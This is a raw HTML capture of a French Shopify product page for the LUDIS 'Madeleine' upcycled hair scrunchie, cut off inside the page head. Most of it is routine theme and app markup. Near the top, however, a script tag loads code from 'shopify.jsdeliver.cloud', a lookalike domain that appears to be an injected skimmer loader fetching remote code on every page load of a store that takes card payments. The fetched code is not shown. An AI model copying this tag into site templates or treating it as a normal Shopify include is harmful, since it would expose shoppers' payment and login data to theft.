

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ludis-inc.com/products/chouchou-cheveux-tartan
body_size: 48821
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ludis-inc.com/products/chouchou-cheveux-tartan">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-main-product.css?v=20697651357835349821768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-deferred-media.css?v=54092797763792720131768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//www.ludis-inc.com/cdn/shop/files/Ludis-Logo.png?crop=center&height=32&v=1683285610&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Chouchou Cheveux Madeleine | LUDIS
</title>

    
      <meta name="description" content="Certainement le chouchou upcyclé le plus original de notre collection ! Madeleine est faite pour celles qui osent tout et qui veulent ajouter un peu de couleurs dans leur style.">
    

    

<meta property="og:site_name" content="LUDIS">
<meta property="og:url" content="https://www.ludis-inc.com/products/chouchou-cheveux-tartan">
<meta property="og:title" content="Chouchou Cheveux Madeleine | LUDIS">
<meta property="og:type" content="product">
<meta property="og:description" content="Certainement le chouchou upcyclé le plus original de notre collection ! Madeleine est faite pour celles qui osent tout et qui veulent ajouter un peu de couleurs dans leur style."><meta property="og:image" content="http://www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561">
  <meta property="og:image:secure_url" content="https://www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="7,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Chouchou Cheveux Madeleine | LUDIS">
<meta name="twitter:description" content="Certainement le chouchou upcyclé le plus original de notre collection ! Madeleine est faite pour celles qui osent tout et qui veulent ajouter un peu de couleurs dans leur style.">


    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/constants.js?v=165488195745554878101768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/pubsub.js?v=2921868252632587581768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/global.js?v=129721811904222791091768503158" defer="defer" data-is-rtl="false"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/jquery.js?v=39628375719901859641768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/slick.min.js?v=169510929036442686281768503158" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4870275170/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e8c761fd2b0891cb3c272d214e334120">
<link rel="alternate" hreflang="x-default" href="https://www.ludis-inc.com/products/chouchou-cheveux-tartan">
<link rel="alternate" hreflang="fr" href="https://www.ludis-inc.com/products/chouchou-cheveux-tartan">
<link rel="alternate" hreflang="en" href="https://www.ludis-inc.com/en/products/chouchou-cheveux-tartan">
<link rel="alternate" type="application/json+oembed" href="https://www.ludis-inc.com/products/chouchou-cheveux-tartan.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=4870275170" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4870275170,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4870275170","merchantName":"LUDIS","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"LUDIS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e8c761fd2b0891cb3c272d214e334120","betas":["rich-media-storefront-analytics"],"domain":"www.ludis-inc.com","predictiveSearch":true,"shopId":4870275170,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ludisinc.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme","id":190753505620,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ludis-inc.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_1HJ87NEU.esm.js"></script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BHK_cQfO.esm.js"></script>
<script type="module">
  await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js");
await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_1HJ87NEU.esm.js");
await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BHK_cQfO.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJ9J03TB.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DrLuZvAY.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bou6hV8m.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-button":["modules/v2/client.shop-button_B0rdi3gj.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DoIbpnLP.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_PjPz4eBO.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"pay-button":["modules/v2/client.pay-button_BNubdV5Y.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjJKqY88.fr.esm.js","modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DHIFh2jD.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CChb7f5q.fr.esm.js","modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B2jRZs6O.fr.esm.js","modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DuS0AyCe.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CCmvXPjD.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-login":["modules/v2/client.shop-login_Dp4teCL2.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"lead-capture":["modules/v2/client.lead-capture_dUd1iojI.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Cl0kKGvx.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=KgVwF6\u0026shop=ludisinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6583de2a7070207e95dca43391ede0682afa931252cb0393bfe7c5f5eeb4392\/api.goaffpro.com\/loader.js?shop=ludisinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJGWHFVTURlTkoxc1AzemlsIiwicyI6InNrdSJ9\u0026shop=ludisinc.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/ludisinc.myshopify.com.js?settings=1619618497198\u0026shop=ludisinc.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SahmKc\u0026shop=ludisinc.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=ludisinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/b8f651624811c0bf938d7a9d5b666065d759a325a62ed565daccc0742d48a082\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=ludisinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=c83d0219-5e1b-4f04-be6b-d97e41e2599d\u0026shop=ludisinc.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=ludisinc.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=ludisinc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":4870275170,"offset":3600,"reqid":"5ff772ac-0903-45a1-ad2b-4829f320277d-1769638940","pageurl":"www.ludis-inc.com\/products\/chouchou-cheveux-tartan","u":"9fa22e0b7573","p":"product","rtyp":"product","rid":6535241007176};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ludis-inc.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ludis-inc.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.ludis-inc.com/cdn/shop/t/12/compiled_assets/scripts.js?v=16516"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 44, 44, 44;
        --color-shadow: 44, 44, 44;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 241, 235;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 232, 221, 208;
        --color-base-accent-1: 201, 137, 123;
        --color-base-accent-2: 74, 74, 74;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f1eb;
        --gradient-base-accent-1: #c9897b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(74, 74, 74, 1) 14%, rgba(58, 58, 58, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/base.css?v=93825510471153049941768645797" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821768503158"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
